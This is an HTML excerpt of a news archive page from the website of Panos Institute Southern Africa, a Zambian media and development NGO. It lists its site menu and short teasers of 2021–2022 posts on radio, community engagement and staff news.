                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive paged category category-news category-32 paged-3 category-paged-3 wp-theme-wesecure hfeed exclusive-addons-elementor elementor-default elementor-kit-8">
    
         	
           
<header class="header-area header-three">     
    <!-- header -->
           <div class="header-top second-header d-none d-md-block">
                    <div class="container">
                        <div class="row align-items-center">                                              
                            <div class="col-lg-6 col-md-8 d-none  d-md-block">
                                <div class="header-cta">
                                    <ul>   
                                                                        
                                        <li>
                                            <i class="fa fa-envelope"></i>
                                            <span>general@panos.org.zm</span>
                                        </li>
                                                                                                                            <li>
                                            <i class="fa fa-phone"></i>
                                            <span>+260-211-263258</span>
                                        </li>
                                                                             </ul>
                                </div>
                            </div>
                             <div class="col-lg-4 col-md-4 text-right d-none d-lg-block">
                                 <div class="header-cta">
                                    <ul>                                   
                                                                                 <li>
                                            <i class="fa fa-clock"></i>
                                            <span>Mon - Sat 8:00 - 18:00</span>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                             <div class="col-lg-2 col-md-4 d-none d-md-block">
                                                             </div>
                        </div>
                    </div>
                </div>
            
           
      
      <div id="header-sticky" class="menu-area">
            <div class="">
                <div class="second-menu">
                    <div class="row align-items-center">
                        

                                                 
                             <div class="col-xl-12">
                                <div class="main-menu text-right text-xl-right">
                                     <nav id="mobile-menu">
                                        <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-gradient quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="collapse" data-theme="default_theme" data-unwrap="1" data-width="1" data-selector="" data-breakpoint="768" data-sticky="1" data-sticky-offset="0">
	<div class="quadmenu-container">
	<div class="quadmenu-navbar-header">
		<button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
	<span class="icon-bar-container">
	<span class="icon-bar icon-bar-top"></span>
	<span class="icon-bar icon-bar-middle"></span>
	<span class="icon-bar icon-bar-bottom"></span>
	</span>
</button>			<a class="quadmenu-navbar-brand img" href="http://panos.org.zm/"><img height="60" width="160" src="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg" alt="Panos Institute Southern Africa"/></a>
	</div>
	<div id="quadmenu_0" class="quadmenu-navbar-collapse collapse">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-2732" class="quadmenu-item-2732 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Home</span>
																	</span>
		</a>
				</li><li id="menu-item-41" class="quadmenu-item-41 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">About Us</span>
																	</span>
		</a>
						<div id="dropdown-41" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2736" class="quadmenu-item-2736 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/profile/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Profile</span>
																	</span>
		</a>
				</li><li id="menu-item-2739" class="quadmenu-item-2739 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Our Team</span>
																	</span>
		</a>
						<div id="dropdown-2739" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2733" class="quadmenu-item-2733 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/board-members/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Board Members</span>
																	</span>
		</a>
				</li><li id="menu-item-2737" class="quadmenu-item-2737 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/staff-members/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Staff Members</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2734" class="quadmenu-item-2734 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/methodologies/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Methodologies</span>
																	</span>
		</a>
				</li><li id="menu-item-2735" class="quadmenu-item-2735 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/our-core-values/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Our Core Values</span>
																	</span>
		</a>
				</li><li id="menu-item-2738" class="quadmenu-item-2738 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/strategic-plan/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Strategic Plan</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-52" class="quadmenu-item-52 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programmes & Projects</span>
																	</span>
		</a>
						<div id="dropdown-52" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2744" class="quadmenu-item-2744 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/media-development-icts-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Media Development &#038; ICTs Programme</span>
																	</span>
		</a>
						<div id="dropdown-2744" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2741" class="quadmenu-item-2741 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/empower-increasing-economic-and-social-empowerment-for-adolescent-girls-and-vulnerable-women-in-zambia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EMPOWER: Increasing Economic and Social Empowerment for Adolescent Girls and Vulnerable Women in Zambia</span>
																	</span>
		</a>
				</li><li id="menu-item-2747" class="quadmenu-item-2747 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/radio-platform-for-citizens-participation/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Radio Platform for Citizens’ Participation</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2742" class="quadmenu-item-2742 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/environment-natural-resources-management-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Environment &#038; Natural Resources Management Programme</span>
																	</span>
		</a>
						<div id="dropdown-2742" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2740" class="quadmenu-item-2740 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/deepening-community-based-natural-resources-management-in-zambia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Deepening Community Based Natural Resources Management in Zambia</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2746" class="quadmenu-item-2746 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/public-health-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Public Health Programme</span>
																	</span>
		</a>
						<div id="dropdown-2746" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2745" class="quadmenu-item-2745 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/prisoners-rights-are-human-rights-project/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Prisoners’ Rights are Human Rights Project</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2743" class="quadmenu-item-2743 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/good-governance-democracy-programme/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Good Governance &#038; Democracy Programme</span>
																	</span>
		</a>
						<div id="dropdown-2743" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2748" class="quadmenu-item-2748 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/women-empowered-for-leadership-advocating-for-increased-women-participation-in-leadership/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Women Empowered for Leadership: Advocating for increased Women Participation in Leadership</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li>		</ul>
	</div>
	</li><li id="menu-item-2749" class="quadmenu-item-2749 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Reports & Publications</span>
																	</span>
		</a>
						<div id="dropdown-2749" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2750" class="quadmenu-item-2750 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/annual-reports/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Annual Reports</span>
																	</span>
		</a>
				</li><li id="menu-item-2753" class="quadmenu-item-2753 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/media-briefs-and-manuals/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Media Briefs and Manuals</span>
																	</span>
		</a>
				</li><li id="menu-item-2757" class="quadmenu-item-2757 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/research-reports/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Research Reports</span>
																	</span>
		</a>
						<div id="dropdown-2757" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2754" class="quadmenu-item-2754 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/monthly-media-monitoring-reports/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Monthly Media Monitoring Reports</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2756" class="quadmenu-item-2756 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/projects-reports/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Projects Reports</span>
																	</span>
		</a>
						<div id="dropdown-2756" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2752" class="quadmenu-item-2752 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/human-rights-for-sexual-minorities/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Human Rights for Sexual Minorities</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2751" class="quadmenu-item-2751 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/human-rights-briefs-for-traditional-leaders/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Human Rights Briefs for Traditional Leaders</span>
																	</span>
		</a>
				</li><li id="menu-item-2758" class="quadmenu-item-2758 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/simplified-policy-legal-documents/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Simplified Policy/Legal Documents</span>
																	</span>
		</a>
				</li><li id="menu-item-2755" class="quadmenu-item-2755 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/policy-briefs/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Policy Briefs</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2759" class="quadmenu-item-2759 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="#" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Explore</span>
																	</span>
		</a>
						<div id="dropdown-2759" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-2765" class="quadmenu-item-2765 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/events/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Events</span>
																	</span>
		</a>
				</li><li id="menu-item-3465" class="quadmenu-item-3465 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/our-blog/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Our Blog</span>
																	</span>
		</a>
				</li><li id="menu-item-2766" class="quadmenu-item-2766 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/gallery/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gallery</span>
																	</span>
		</a>
				</li><li id="menu-item-2763" class="quadmenu-item-2763 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/careers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Careers</span>
																	</span>
		</a>
				</li><li id="menu-item-2764" class="quadmenu-item-2764 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/consultancy-opportunities/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Consultancy Opportunities</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2760" class="quadmenu-item-2760 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.zynlepay.com/pay/recipient/donations@panos.org.zm">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Donate</span>
																	</span>
		</a>
				</li><li id="menu-item-2761" class="quadmenu-item-2761 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.panos.org.zm/contact-us/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Contact Us</span>
																	</span>
		</a>
				</li><li id="menu-item-3387" class="quadmenu-item-3387 quadmenu-item quadmenu-item-object-search quadmenu-item-type-search quadmenu-item-level-0 quadmenu-has-title quadmenu-has-background quadmenu-dropdown-right">		<form role="search" method="get" id="searchform_919640974" action="https://www.panos.org.zm">
			<span class="quadmenu-item-content">
						<input type="text" id="s_919640974" name="s" value="" placeholder="Search" />
							<input type="hidden" name="post_type" value="post">
						</form>
		</li></ul>	</div>
	</div>
</nav>                                    </nav>
                                </div>
                            </div>
                        
                                          </div>
               </div>
             </div>
          </div>
    </header>
<!-- header-end -->            
    <div id="content" class="site-content">

<!-- breadcrumb-area -->
        <section class="breadcrumb-area d-flex align-items-center">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-xl-12 col-lg-12">
                        <div class="breadcrumb-wrap text-left">
                            <div class="breadcrumb-title">
                                  <h2>Category: <span>News</span></h2>       
                            </div>
                        </div>
                         <div class="breadcrumb-wrap">

                            <nav aria-label="breadcrumb">
                               <ol class="breadcrumb">
                                    <li class="breadcrumb-item"><a href="https://www.panos.org.zm/">Home</a></li>
                                    <li class="breadcrumb-item active" aria-current="page">Category: <span>News</span></li>
                                </ol>
                            </nav>
                        </div>
                    </div>
                    
                </div>
            </div>
        </section>
        <!-- breadcrumb-area-end --><div class="inner-blog pt-120 pb-80">
    <div class="container">
        <div class="row">
		 			<!-- .blog -->
            <div class="col-sm-12 col-md-12 col-lg-8">
                <div class="blog-deatails-box">
                    
                    <article id="post-4261" class="post-4261 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img fetchpriority="high" width="325" height="480" src="https://www.panos.org.zm/wp-content/uploads/2022/10/Pic-325x480-1.png" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Panos conducts capacity building for children and stakeholders, facilitates engagement" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2022/10/Pic-325x480-1.png 325w, https://www.panos.org.zm/wp-content/uploads/2022/10/Pic-325x480-1-203x300.png 203w" sizes="(max-width: 325px) 100vw, 325px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> March 1, 2022 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/panos-conducts-capacity-building-for-children-and-stakeholders-facilitates-engagement/" rel="bookmark">Panos conducts capacity building for children and stakeholders, facilitates engagement</a></h2>
                
                                <p>
                    Panos Institute Southern Africa (PSAf) staff members are currently on the Copperbelt Province conducting capacity building trainings for children and stakeholders, as well as facil
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-4258" class="post-4258 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="938" height="375" src="https://www.panos.org.zm/wp-content/uploads/2022/10/World-Radio-Day2022.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Radio stations urged to be credible in their coverage and dissemination of information" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2022/10/World-Radio-Day2022.jpg 938w, https://www.panos.org.zm/wp-content/uploads/2022/10/World-Radio-Day2022-300x120.jpg 300w, https://www.panos.org.zm/wp-content/uploads/2022/10/World-Radio-Day2022-768x307.jpg 768w" sizes="(max-width: 938px) 100vw, 938px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> February 13, 2022 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/radio-stations-urged-to-be-credible-in-their-coverage-and-dissemination-of-information/" rel="bookmark">Radio stations urged to be credible in their coverage and dissemination of information</a></h2>
                
                                <p>
                    Lusaka, 10 February 2022: As Zambia joins the rest of the World in commemorating the 2022 World Radio Day on Sunday 13th February, Panos Institute Southern Africa (PSAf) urges radi
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-2797" class="post-2797 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="1024" height="683" src="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg 1024w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-300x200.jpeg 300w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-768x512.jpeg 768w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-150x100.jpeg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> November 9, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/" rel="bookmark">Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio</a></h2>
                
                                <p>
                    On 9th November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kas
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-2794" class="post-2794 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img width="827" height="752" src="https://www.panos.org.zm/wp-content/uploads/2021/11/Vus-web-1-827x1024-1-827x752.jpg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="PSAf Executive Director elected to Global Forum for Media Development Steering Committee" decoding="async" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> October 1, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single"><a href="https://www.panos.org.zm/psaf-executive-director-elected-to-global-forum-for-media-development-steering-committee/" rel="bookmark">PSAf Executive Director elected to Global Forum for Media Development Steering Committee</a></h2>
                
                                <p>
                    30 September 2021: The Executive Director of Panos Institute Southern Africa (PSAf), Mr Vusumuzi Sifile, has been elected to the Steering Committee of the Global Forum on Media Dev
                                </p>

                                
        </div>
    </div>

</article><!-- #post-## --><article id="post-2791" class="post-2791 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
